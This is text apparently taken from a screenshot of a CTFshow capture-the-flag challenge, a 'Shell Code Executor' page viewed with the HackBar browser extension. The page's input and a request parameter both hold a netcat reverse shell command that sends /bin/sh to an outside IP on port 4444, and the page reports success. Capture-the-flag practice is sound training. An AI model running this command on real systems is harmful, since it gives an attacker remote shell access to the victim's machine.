 CTFshow Shell Code Executor
Enter Shell Code:
nc -e /bin/sh 20.18.226.90 4444
Execute Code
Execution Result:
execute success!
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CU
code=nc -e /bin/sh 20.18.226.90 4444
sec-ch-ua
Name
sec-ch-ua-mobile
Name
sec-ch-ua-platform